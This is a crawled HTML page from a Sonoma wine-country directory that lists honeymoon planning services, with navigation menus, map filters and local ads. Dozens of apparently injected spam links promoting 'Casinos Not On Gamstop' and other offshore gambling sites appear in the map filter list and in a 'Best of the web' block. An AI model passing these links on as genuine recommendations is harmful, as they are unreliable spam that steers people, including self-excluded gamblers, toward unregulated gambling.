

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonomauncorked.com/wine-country-weddings/honeymoons/
body_size: 7605
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<link rel="icon" type="image/png" href="../../css/images/favicon.png">
<base href=".">
<meta http-equiv="Content-Type" content="Array">
<meta name="robots" content="">
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="">
<title></title>
	<link rel="canonical" href="https://sonomauncorked.com/wine-country-weddings/honeymoons/">
<link rel="stylesheet" href="../../css/all-sprite-min.css" type="text/css">
<script type="text/javascript">
        sfHover = function() {
            var sfEls = document.getElementById("danav").getElementsByTagName("LI");
            for (var i=0; i<sfEls.length; i++) {
                sfEls[i].onmouseover=function() {
                    this.className+=" sfhover";
                }
                sfEls[i].onmouseout=function() {
                    this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
                }
            }
        };
        if (window.attachEvent) window.attachEvent("onload", sfHover);
        function trackAndTweet(){
            pageTracker._trackPageview('TWITTHIS-CLICK http://www.sonomauncorked.com/wine-country-weddings/honeymoons/');
            TwitThis.pop();
        }
        function trackExternal(link){
            pageTracker._trackPageview(link);
        }
    </script>
<script type="text/javascript">
        SCRIPTS = "http://www.sonomauncorked.com/js/";
        GET_PATH = "http%3A%2F%2Fwww.sonomauncorked.com%2Findex.php%3Foption%3Dcom_jmc%26task%3Dgetformap%26view%3Djson";
        TYPE = "wedding_honeymoons"
        fplayer = null;
    </script>
</head>
<body>
<div class="main" id="main">
<div id="header" class="header content-block">
<img class="header-img" src="../../tops/sonoma-wine-country-2.jpg" width="990" height="153" alt="Sonoma Wine Country"><br>
<div id="menudan" style="display: block;">
<ul id="danav">
<li><a href="/" title="Home of Sonoma">Home</a></li>
<li><a href="../../wine-country-video/new-videos/">Video</a>
<ul>
<li><a href="../../wine-country-video/new-videos/">New Videos</a></li>
</ul>
</li>
<li><span>Events</span>
<ul>
<li><a href="../../wine-country-events/annual-events/">Annual Events</a></li>
<li><a href="/">Food Events</a></li>
<li><a href="/">Wine Events</a></li>
<li><a href="../../wine-country-events/music-events/">Music Events</a></li>
<li><a href="../../wine-country-events/art-events/">Art Events</a></li>
<li><a href="../../wine-country-events/nature-events/">Nature Events</a></li>
<li><a href="../../wine-country-events/articles/">Event Articles</a></li>
</ul>
</li>
<li><a href="../../wine-country-food/">Food</a>
<ul>
<li><a href="../../wine-country-food/">MAIN FOOD SECTION</a></li>
<li><a href="/">Food Events</a></li>
<li><a href="../../wine-country-food/articles/">Food Articles</a></li>
<li><a href="../../wine-country-food/restaurants/">Restaurants</a></li>
<li><a href="../../wine-country-food/farms/">Farms</a></li>
<li><a href="../../wine-country-food/farmers-markets/">Farmer's Markets</a></li>
<li><a href="../../wine-country-food/specialty-food-shops/">Specialty Foods</a></li>
<li><a href="../../wine-country-food/cooking-schools/">Cooking Classes </a></li>
</ul>
</li>
<li><a href="../../wine-country/">Wine</a>
<ul>
<li><a href="../../wine-country/">MAIN WINE SECTION</a></li>
<li><a href="/">Wine Events</a></li>
<li><a href="../../wine-country/articles/">Wine Articles</a></li>
<li><a href="../../wine-country/wineries/">Wineries</a></li>
<li><a href="../../wine-country/appellations/">Appellations</a></li>
<li><a href="../../wine-country/wine-tours/">Wine Tours</a></li>
</ul>
</li>
<li><span>Music</span>
<ul>
<li><a href="../../wine-country-music/">MAIN MUSIC SECTION</a></li>
<li><a href="../../wine-country-events/music-events/">Music Events</a></li>
<li><a href="../../wine-country-music/music-venues/">Music Venues</a></li>
<li><a href="../../wine-country-music/performers/">Performers</a></li>
</ul>
</li>
<li><a href="../../wine-country-art/">Art</a>
<ul>
<li><a href="../../wine-country-events/art-events/">Art Events</a></li>
<li><a href="../../wine-country-art/galleries/">Art Galleries</a></li>
</ul>
</li>
<li><span>Things To Do</span>
<ul>
<li><span>Sports &amp; Recreation</span>
<ul>
<li><a href="../../wine-country-things-to-do/sports-and-recreation/hot-air-ballooning/">Hot Air Ballooning</a></li>
<li><a href="../../wine-country-things-to-do/sports-and-recreation/cycling/">Cycling</a></li>
<li><a href="../../wine-country-things-to-do/sports-and-recreation/golf/">Golf</a></li>
<li><a href="../../wine-country-things-to-do/sports-and-recreation/horseback-riding/">Horseback Riding</a></li>
<li><a href="../../wine-country-things-to-do/sports-and-recreation/canoe-and-kayaking-trips/">Canoe &amp; Kayaking Trips</a></li>
<li><a href="../../wine-country-things-to-do/sports-and-recreation/fishing/">Fishing</a></li>
</ul>
</li>
<li><span>Great Outdoors</span>
<ul>
<li><a href="../../wine-country-things-to-do/great-outdoors/parks/">Parks</a></li>
<li><a href="../../wine-country-things-to-do/great-outdoors/beaches/">Beaches</a></li>
<li><a href="../../wine-country-things-to-do/great-outdoors/gardens/">Gardens</a></li>
<li><a href="../../wine-country-things-to-do/great-outdoors/picnic-spots/">Picnic Spots</a></li>
</ul>
</li>
</ul>
</li>
<li><span>Travel</span>
<ul>
<li><a href="../../wine-country-travel/airports/">Airports</a></li>
<li><a href="../../wine-country-travel/kid-friendly-sonoma/">Kid Friendly Sonoma</a></li>
<li><a href="../../wine-country-travel/dog-friendly-sonoma/">Dog Friendly Sonoma</a></li>
<li><a href="../../wine-country-travel/sonoma-dog-kennels/">Sonoma Dog Kennels</a></li>
</ul>
</li>
<li><a href="/">Stay</a>
<ul>
<li><a href="/">MAIN STAY SECTION</a></li>
<li><a href="../../stay-in-wine-country/hotels/">Hotels</a></li>
<li><a href="/">B&amp;B's</a></li>
<li><a href="../../stay-in-wine-country/spas/">Spas</a></li>
</ul>
</li>
<li><a href="../../wine-country-weddings/">Weddings</a>
<ul>
<li><a href="../../wine-country-weddings/">WEDDINGS SECTION</a></li>
<li><a href="../../wine-country-weddings/photographers/">Photographers</a></li>
<li><a href="../../wine-country-weddings/videographers/">Videographers</a></li>
<li><a href="../../wine-country-weddings/planners/">Planners</a></li>
<li><a href="../../wine-country-weddings/catering/">Catering</a></li>
<li><a href="../../wine-country-weddings/venues/">Venues</a></li>
<li><a href="../../wine-country-weddings/activities/">Activities</a></li>
<li><a href="../../wine-country-weddings/accomodations/">Accomodations</a></li>
<li><a href="../../wine-country-weddings/entertainment/">Entertainment</a></li>
<li><a href="../../wine-country-weddings/bridal-formal-wear/">Bridal/Formal Wear</a></li>
<li><a href="../../wine-country-weddings/floral-design/">Floral/Design</a></li>
<li><a href="../../wine-country-weddings/cakes/">Cakes</a></li>
<li><a href="../../wine-country-weddings/invitations/">Invitations</a></li>
<li><a href="../../wine-country-weddings/lighting/">Lighting</a></li>
<li><a href="../../wine-country-weddings/make-up-hair/">Make Up/Hair</a></li>
<li><a href="../../wine-country-weddings/officiants/">Officiants</a></li>
<li><a href="../../wine-country-weddings/party-rentals-linens/">Party Rentals/Linens</a></li>
<li><a href="../../wine-country-weddings/photobooths/">Photobooths</a></li>
<li><a href="../../wine-country-weddings/honeymoons/">Honeymoons</a></li>
</ul>
</li>
<li><a href="../../my-sonoma/">My Sonoma</a></li>
<li style="background: none;"><a style="color:orange" href="/" title="Sonoma Specials">Specials</a></li>
</ul>
</div>
<div class="wrapper status-box" id="status-box">
<div class="breadcrumb left">
<div class="breadcrumb left">
<span class="breadcrumb-text">You are here:</span>
<a class="breadcrumb-link" href="/">Sonoma Uncorked</a>
</div> </div>
<div class="search-box wrapper right">
<form id="search-form" method="post" action="/">
<input type="text" id="search" name="search" class="text-field" value="type some keywords">
<input type="hidden" name="view" value="search">
<input type="image" id="search-submit" class="img-button right" src="../../css/images/b_search.gif" style="width:56;height:17">
</form>
</div>
</div>
</div>
<div class="social-links" style="margin-top:-16px">
<a rel="nofollow" title="bookmark" target="_blank" href="http://www.addthis.com/bookmark.php?pub=realcnbs">
<img src="../../css/images/button1-bm.gif" border="0" alt="AddThis Subscribe Button">
</a>
<a rel="nofollow" target="_blank" href="http://www.addthis.com/feed.php?pub=realcnbs&amp;h1=http%3a%2f%2ffeeds.sonomauncorked.com%2fWhat-is-New-In-Sonoma-County&amp;t1=" title="Subscribe using any feed reader!">
<img src="../../css/images/button1-fd.gif" border="0" alt="AddThis Feed Button"></a>
<script type="text/javascript" src="../../chuug.twitthis.scripts/twitthis.js"></script>
<script type="text/javascript">
            <!--
            document.write('<a href="javascript:;" onclick="trackAndTweet()"><img src="http://ajax.twitthis.com/chuug.twitthis.resources/twitthis_grey_72x22.gif" alt="TwitThis" style="border:none;" />');
            //-->
            </script>
<h1 style="display:inline;margin-left:120px;"><a href="/">Hot Deals in Sonoma</a></h1>
</div>
<div class="login-info">
not logged in, <a id="do_login" href="../../my-sonoma/login/"> login</a> or
<a id="do_register" href="../../my-sonoma/register/">register</a>
<form id="login-form" method="post" action="../../index_php/">
<input type="hidden" name="return" value="aHR0cDovL3d3dy5zb25vbWF1bmNvcmtlZC5jb20vd2luZS1jb3VudHJ5LXdlZGRpbmdzL2hvbmV5bW9vbnMv">
<input type="hidden" name="option" value="com_user">
<input type="hidden" name="view" value="login">
</form>
<form id="register-form" method="post" action="../../index_php/">
<input type="hidden" name="return" value="aHR0cDovL3d3dy5zb25vbWF1bmNvcmtlZC5jb20vd2luZS1jb3VudHJ5LXdlZGRpbmdzL2hvbmV5bW9vbnMv">
<input type="hidden" name="option" value="com_user">
<input type="hidden" name="view" value="register">
</form> </div>
<script type="text/javascript">var IDS = new Array("4204", "5793");</script>
<div class="content wrapper" id="content">
<div class="content-left left" id="content-left">
<div class="pict_gal content-block" id="pict_gal">
<h1></h1>
<div class="sg_div" id="sg_div">
<div class="imageElement">
<h3>Wine Country Travel Specialists</h3><p>...</p><a target="_blank" href="../../wine-country-wedding-honeymoons-pictures/cache/400x300-russian-river.jpg" title="open image" class="open"></a>
<img src="../../wine-country-wedding-honeymoons-pictures/cache/400x300-russian-river.jpg" class="full" alt="Wine Country Travel Specialists">
<img src="../../wine-country-wedding-honeymoons-pictures/cache/100x75-russian-river.jpg" class="thumbnail" alt="Wine Country Travel Specialists">
</div>
<div class="imageElement">
<h3>Our Honeymoon Wishes</h3><p>...</p><a href="#"></a>
<img src="../../wine-country-wedding-honeymoons-pictures/cache/480x270-sonoma-weddings-honeymoon-wishes.jpg" class="full" alt="Our Honeymoon Wishes">
<img src="../../wine-country-wedding-honeymoons-pictures/cache/100x57-sonoma-weddings-honeymoon-wishes.jpg" class="thumbnail" alt="Our Honeymoon Wishes">
</div> </div>
</div>
<div class="sub-section-container food-subsection" id="restaurants-subsection">
<div class="content-block">
</div>
<div class="selected-item-info">
<div class="object_listing">
<h2 class="listing-header"></h2>
<ul class="objects-list">
<li class="item-box wrapper">
<div class="item">
<div class="links right">
<img class="map-link highlight" src="../../css/images/ico_compass.gif" width="25" height="23" alt="Show on map" title="Show on map">
<img src="../../css/images/ico-photo.png" alt="Sonoma Pictures">
<a class="info highlight" href="../../wine-country-weddings/honeymoons/wine-country-travel-specialists/"><img src="../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
<img class="add_favourite highlight" src="../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
</div>
<h3><a href="../../wine-country-weddings/honeymoons/wine-country-travel-specialists/">Wine Country Travel Specialists</a>
</h3>
<div class="id" style="text-indent:-2000px; height:1px;">4204</div>
<div class="item-details">
<div style="float:left"><a href="../../wine-country-weddings/honeymoons/wine-country-travel-specialists/" title="Wine Country Travel Specialists"><img src="../../wine-country-wedding-honeymoons-pictures/cache/94x70-russian-river.jpg" alt=""></a></div>
<div style="display:block">
<span class="city">Sebastopol, CA</span>
<span class="promotion">Honeymoons - Specializing in honeymoons for couples coming to Sonoma as well as couples wedding in Sonoma and then traveling for their honeymoon.</span>
</div>
</div>
</div>
</li>
<li class="item-box wrapper">
<div class="item">
<div class="links right">
<img src="../../css/images/ico-photo.png" alt="Sonoma Pictures">
<a class="info highlight" href="../../wine-country-weddings/honeymoons/our-honeymoon-wishes/"><img src="../../css/images/ico_info.png" width="16" height="16" alt="More info" title="More info"></a>
<img class="add_favourite highlight" src="../../css/images/ico_fav_2.jpg" alt="Add to favourite" title="Save in My Sonoma">
</div>
<h3><a href="../../wine-country-weddings/honeymoons/our-honeymoon-wishes/">Our Honeymoon Wishes</a>
</h3>
<div class="id" style="text-indent:-2000px; height:1px;">5793</div>
<div class="item-details">
<div style="float:left"><a href="../../wine-country-weddings/honeymoons/our-honeymoon-wishes/" title="Our Honeymoon Wishes"><img src="../../wine-country-wedding-honeymoons-pictures/cache/100x57-sonoma-weddings-honeymoon-wishes.jpg" alt=""></a></div>
<div style="display:block">
<span class="promotion">"No more pots &amp; pans register your honeymoon plans!" Let your guests contribute to your Dream Honeymoon!
</span>
</div>
</div>
</div>
</li></ul> </div> 
</div> 
</div> 
</div> 
<div class="content-right right" id="content-right">
<div class="map_div" id="map_div">
<h2 class="map_top"></h2>
<div id="map" class="map"></div>
<div class="map_nav">
<ul class="map_menu">
<li class="map_cat">Events
<ul class="map_sub_cat">
<li id="annual_event" class="map_filter show_off">Annual events</li>
<li id="food_event" class="map_filter show_off">Food events</li>
<li id="wine_event" class="map_filter show_off">Wine events</li>
<li id="music_event" class="map_filter show_off">Music events</li>
<li id="art_event" class="map_filter show_off">Art events</li><li class="map_filter show_off"><a href="https://www.sussexhealthandcare.uk/">Non Gamstop Casinos</a></li><li class="map_filter show_off"><a href="https://plandigitaluk.com/">Best Casinos Not On Gamstop</a></li><li class="map_filter show_off"><a href="https://www.weareculture24.org.uk/">Casinos Not On Gamstop</a></li><li class="map_filter show_off"><a href="https://www.foodsofengland.co.uk/">Casinos Not On Gamstop</a></li><li class="map_filter show_off"><a href="https://www.richmondreview.co.uk/">Casinos Not On Gamstop</a></li>
</ul>
</li>
<li class="map_cat">Food
<ul class="map_sub_cat">
<li id="restaurant" class="map_filter show_off">Restaurants</li>
<li id="farm" class="map_filter show_off">Farms</li>
<li id="farmers_market" class="map_filter show_off">Farmers markets</li>
<li id="specialty_food" class="map_filter show_off">Specialty Foods</li>
<li id="cooking_school" class="map_filter show_off">Cooking Classes</li>
</ul>
</li>
<li class="map_cat">Wine
<ul class="map_sub_cat">
<li id="winery" class="map_filter show_off">Wineries</li>
<li id="wine_tour" class="map_filter show_off">Wine Tours</li>
<li id="appellation" class="map_filter show_off">Appellations</li>
</ul>
</li>
<li class="map_cat">Music
<ul class="map_sub_cat">
<li id="music_venue" class="map_filter show_off">Music venues</li>
</ul>
</li>
<li class="map_cat">Art
<ul class="map_sub_cat">
<li id="gallery" class="map_filter show_off">Galleries</li>
</ul>
</li>
<li class="map_cat">Recreation
<ul class="map_sub_cat">
<li id="golf_course" class="map_filter show_off">Golf courses</li>
<li id="horseback" class="map_filter show_off">Horseback Riding</li>
<li id="canoe" class="map_filter show_off">Canoe &amp; Kayaking Trips</li>
<li id="fishing" class="map_filter show_off">Fishing</li>
<li id="park" class="map_filter show_off">Parks</li>
<li id="beach" class="map_filter show_off">Beaches</li>
<li id="garden" class="map_filter show_off">Gardens</li>
<li id="camping" class="map_filter show_off">Camping</li>
</ul>
</li>
<li class="map_cat">Stay
<ul class="map_sub_cat">
<li id="resort" class="map_filter show_off">Resorts</li>
<li id="hotel" class="map_filter show_off">Hotels</li>
<li id="bed_and_breakfast" class="map_filter show_off">B&amp;B</li>
<li id="spa" class="map_filter show_off">Spas</li>
</ul>
</li>
</ul>
</div>
</div>
<div class="wrapper right-bottom" id="right-bottom">
<div style="margin-bottom:10px" class="banner-ad-box">
<a href="http://www.sonomacountyairport.org/" target="_blank"><img src="../../images/banners/sonomacountyairport_2012.jpg" alt="Banner"></a> </div>
<div class="subsection-container restaurants-subsection" id="restaurants-container">
<div class="search-container" id="search-container">
<h2>Search</h2>
<ul style="margin-left:7px" id="item-selector" class="item-selector menu wrapper">
<li class="selector-item first"><a class="alpha_filter" href="#">A</a></li><li class="selector-item"><a class="alpha_filter" href="#">B</a></li><li class="selector-item"><a class="alpha_filter" href="#">C</a></li><li class="selector-item"><a class="alpha_filter" href="#">D</a></li><li class="selector-item"><a class="alpha_filter" href="#">E</a></li><li class="selector-item"><a class="alpha_filter" href="#">F</a></li><li class="selector-item"><a class="alpha_filter" href="#">G</a></li><li class="selector-item"><a class="alpha_filter" href="#">H</a></li><li class="selector-item"><a class="alpha_filter" href="#">I</a></li><li class="selector-item"><a class="alpha_filter" href="#">J</a></li><li class="selector-item"><a class="alpha_filter" href="#">K</a></li><li class="selector-item"><a class="alpha_filter" href="#">L</a></li><li class="selector-item"><a class="alpha_filter" href="#">M</a></li><li class="selector-item"><a class="alpha_filter" href="#">N</a></li><li class="selector-item"><a class="alpha_filter" href="#">O</a></li><li class="selector-item"><a class="alpha_filter" href="#">P</a></li><li class="selector-item"><a class="alpha_filter" href="#">Q</a></li><li class="selector-item"><a class="alpha_filter" href="#">R</a></li><li class="selector-item"><a class="alpha_filter" href="#">S</a></li><li class="selector-item"><a class="alpha_filter" href="#">T</a></li><li class="selector-item"><a class="alpha_filter" href="#">U</a></li><li class="selector-item"><a class="alpha_filter" href="#">V</a></li><li class="selector-item"><a class="alpha_filter" href="#">W</a></li><li class="selector-item"><a class="alpha_filter" href="#">X</a></li><li class="selector-item"><a class="alpha_filter" href="#">Y</a></li><li class="selector-item last"><a class="alpha_filter" href="#">Z</a></li> </ul>
<div class="search-form-container content-block wrapper" id="search-form-container">
<form class="search-form" action="">
<div class="wrapper">
<div class="fields-box left">
<div class="form-item wrapper">
<span class="label left">Name: </span><input type="text" id="title_filter" class="text-field" value="">
</div>
<div class="form-item wrapper">
<span class="label left">City: </span>
<select name="city" class="select-field" id="city_filter">
<option value="all" selected>Choose</option>
<option value="Lake Sonoma">Lake Sonoma</option><option value="Kenwood">Kenwood</option><option value="Monte Rio">Monte Rio</option><option value="Occidental">Occidental</option><option value="Ocean Cove">Ocean Cove</option><option value="Petaluma">Petaluma</option><option value="Rohnert Park">Rohnert Park</option><option value="Salmon Creek">Salmon Creek</option><option value="Santa Rosa">Santa Rosa</option><option value="Sea Ranch">Sea Ranch</option><option value="Sears Point">Sears Point</option><option value="Sebastopol">Sebastopol</option><option value="Sonoma">Sonoma</option><option value="Schellville">Schellville</option><option value="Stewarts Point">Stewarts Point</option><option value="Timber Cove">Timber Cove</option><option value="Two Rock">Two Rock</option><option value="Valley Ford">Valley Ford</option><option value="Windsor">Windsor</option><option value="Annapolis">Annapolis</option><option value="Bodega">Bodega</option><option value="Bodega Bay">Bodega Bay</option><option value="Boyes Hot Springs">Boyes Hot Springs</option><option value="Bloomfield">Bloomfield</option><option value="Cazadero">Cazadero</option><option value="Cloverdale">Cloverdale</option><option value="Cotati">Cotati</option><option value="Duncan Mills">Duncan Mills</option><option value="El Verano">El Verano</option><option value="Fetters Hot Springs">Fetters Hot Springs</option><option value="Forestville">Forestville</option><option value="Fort Ross">Fort Ross</option><option value="Glen Ellen">Glen Ellen</option><option value="Graton">Graton</option><option value="Guerneville">Guerneville</option><option value="Healdsburg">Healdsburg</option><option value="Jenner">Jenner</option> </select>
</div>
</div>
</div> 
<div class="form-item submit-box">
<input type="image" id="filter_but" class="img-button" src="../../css/images/b_search.gif">
</div>
</form>
</div> 
</div>
<div class="subsection wrapper">
<div class="sky-ad-box right" id="sky-ad-box">
<a href="http://www.searanchlodge.com/" target="_blank"><img src="../../images/banners/sea-ranch-ca.jpg" alt="Banner"></a><a href="http://www.glenelleninn.com/reviews.html" target="_blank"><img src="../../images/banners/glen-ellen-inn.jpg" alt="Banner"></a><a href="http://www.hopmonk.com/" target="_blank"><img src="../../images/banners/hopmonk-tavern-seb.jpg" alt="Banner"></a> 
</div>
<div class="text-links wrapper content-block">
<div class="links-block left">
<h2>What's Hot</h2>
<ul class="links-list"><li><a href="../../wine-country-events/annual-events/sonoma-county-fair/">Sonoma County Fair</a></li><li><a href="../../wine-country-home-blog/sonoma-county-fair/">sonoma county fair</a></li><li><a href="../../wine-country-events/annual-events/tuesdays-in-the-plaza-concerts/">Tuesdays in the Plaza Concerts</a></li><li><a href="../../wine-country-events/music-events/tuesdays-in-the-plaza-concerts-groovemasters-with-rhonda-berin/">Tuesdays in the Plaza Concerts</a></li><li><a href="../../wine-country-events/annual-events/april-in-carneros/">April in Carneros</a></li><li><a href="../../wine-country-events/annual-events/cloverdale-annual-sculpture-exhibit/">Cloverdale Sculpture Trail Exhibit</a></li><li><a href="../../wine-country-events/annual-events/cotati-accordion-festival/">Cotati Accordion Festival</a></li><li><a href="../../wine-country-events/annual-events/healdsburg-plaza-antique/">Healdsburg Plaza Antique Fair</a></li><li><a href="../../wine-country-events/annual-events/healdsburg-plaza-fair/">Healdsburg Plaza Antique Fair</a></li><li><a href="../../wine-country-events/annual-events/passport-to-dry-creek-valley/">Passport to Dry Creek Valley</a></li></ul> </div>
<div class="links-block right">
<h2>Most Popular</h2>
<ul class="links-list"><li><a href="../../wine-country-events/music-events/peacetown-summer-concert-series/">Peacetown Summer Concert Series</a></li><li><a href="../../wine-country-home-blog/sonoma-county-fair/">sonoma county fair</a></li><li><a href="../../wine-country-events/annual-events/healdsburg-plaza-antique/">Healdsburg Plaza Antique Fair</a></li><li><a href="../../wine-country-events/music-events/tuesdays-in-the-plaza-concerts-groovemasters-with-rhonda-berin/">Tuesdays in the Plaza Concerts</a></li><li><a href="../../wine-country-events/music-events/22nd-annual-cotati-accordion-festival/">Cotati Accordion Festival</a></li><li><a href="../../wine-country-events/art-events/cloverdale-juried-sculpture-exhibit/">Cloverdale Sculpture Trail Exhibit</a></li><li><a href="../../wine-country-events/nature-events/jack-london-book-discussion-group/">Jack London Book Discussion Group</a></li><li><a href="../../wine-country-wine-blog/april-in-carneros/">april in carneros</a></li><li><a href="../../wine-country-events/annual-events/passport-to-dry-creek-valley/">Passport to Dry Creek Valley</a></li><li><a href="../../stay-in-wine-country/spas/sonoma-coast-villa-courtyard-spa/">Sonoma Coast Villa - Courtyard Spa</a></li></ul> </div>
</div>
<div style="margin-top:10px" class="banner-ad-box">
</div>
</div> 
<div class="banner-ad-box">
</div>
</div> 
</div> 
</div> 
</div> 
<br><br>
<div style="text-align:center"><h2>Best of the web</h2><ul style="list-style:none;padding-left:0"><li><a href="https://freegary.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams Italia</a></li><li><a href="https://www.euroapprenticeship.eu/">Casino Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://nva.org.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://visitfortwilliam.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.wildlifetrust.org.uk/">Non Gamstop Casino</a></li><li><a href="https://cityscape.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Casino Online Portugal</a></li><li><a href="https://www.smallcharityweek.com/">Slots Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://energypost.eu/">Non Gamstop Casinos</a></li><li><a href="https://mpmckeownlandscapes.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.fnco.it/">Casino Online Non Aams</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.london-irish.com/">UK Casino Not On Gamstop</a></li><li><a href="https://londonnewsonline.co.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.startupbritain.org/betting-sites-uk/">Betting Sites UK</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.fishisthedish.co.uk/non-gamstop-casinos">UK Casino Sites Not On Gamstop</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.ineosbritannia.com/">UK Casinos Not On Gamstop</a></li><li><a href="https://equipex-geosud.fr/">Casino Crypto</a></li><li><a href="https://www.poienergia.it/">Casino Online Migliori</a></li><li><a href="https://toots100.be/">Meilleurs Sites De Paris Sportifs Belgique</a></li><li><a href="https://rcdc.it/">Migliori Casino Online</a></li><li><a href="https://grayraven.jp/">オンラインカジノ 出金早い</a></li><li><a href="https://www.groopdealz.com/">카지노 사이트 추천</a></li><li><a href="https://degicagames.com/">익명 카지노</a></li><li><a href="https://www.pontdarc-ardeche.fr/">Casino En Ligne</a></li><li><a href="https://www.pianetasaluteonline.com/">Casino Senza Verifica</a></li><li><a href="https://www.powned.it/">Casino Non Aams</a></li><li><a href="https://www.iervolinoentertainment.it/">Siti Scommesse Sportive Stranieri</a></li><li><a href="https://www.rebeleatersclub.com/">해외도박사이트</a></li><li><a href="https://maconscienceecolo.com/">Nouveau Casino En Ligne 2026</a></li><li><a href="https://www.le-far.fr/">Casino En Ligne Argent Réel</a></li><li><a href="https://buzzly.fr/">Casino En Ligne</a></li><li><a href="https://www.cocovirus.net/">Casino Suisse En Ligne</a></li></ul></div><div id="footer" class="footer wrapper">
<div class="left footer-menu-box" id="footer-menu-box">
<ul id="menu-row-1" class="footer-menu menu row-1 inline">
<li class="item-box first "><a href="/">Sonoma County</a></li>
<li class="item-box "><a href="../../wine-country-video/video-listing/">Sonoma Wine Country Video</a></li>
<li class="item-box "><a href="../../wine-country-events/annual-events/">Sonoma Wine Country Events</a></li>
<li class="item-box last "><a href="../../wine-country/wineries/">Sonoma County Wineries</a></li>
</ul>
<ul id="menu-row-2" class="footer-menu menu row-2 inline">
<li class="item-box first "><a href="../../wine-country-music/music-venues/">Sonoma County Music</a></li>
<li class="item-box "><a href="../../wine-country-art/">Sonoma Wine Country Art</a></li>
<li class="item-box "><a href="/">Stay in Sonoma Wine Country</a></li>
<li class="item-box"><a href="../../contact-us/">Contact Us</a></li>
<li class="item-box last"><a href="../../link-to-us/">Link To Us</a></li>
</ul>
<ul id="menu-row-3" class="footer-menu menu row-3 inline">
<li class="item-box first"><a class="rss" href="../../rss-feed.xml">SonomaUncorked RSS</a></li>
<li class="item-box"><a class="rss" href="../../wine-country-home-blog/rss-feed.xml">Sonoma Blog RSS</a></li>
<li class="item-box"><a class="rss" href="../../wine-country-food-blog/rss-feed.xml">Sonoma Food Blog RSS</a></li>
<li class="item-box last"><a class="rss" href="../../wine-country-wine-blog/rss-feed.xml">Sonoma Wine Blog RSS</a></li>
</ul>
</div>
<div class="copyright-box right wrapper" id="copyright-box">
<img class="logo-img" src="../../css/images/sonoma_bot_logo.gif" width="86" height="21" alt="">
<span class="copyright-text">2013 © <a href="/">Sonoma Uncorked LLC</a>.<br>All Rights Reserved</span>
</div>
</div>
</div>
<script type="text/javascript" src="https://maps.google.com/maps?file=api&amp;v=2.x&amp;sensor=false&amp;key=ABQIAAAAz_58KQCawWtdOTYeT5pplRQWem7TeW4fxnXTNhBAzpQnCBjdUhTOF88o3RYGFxxS56FquWT3aiCm1Q"></script>
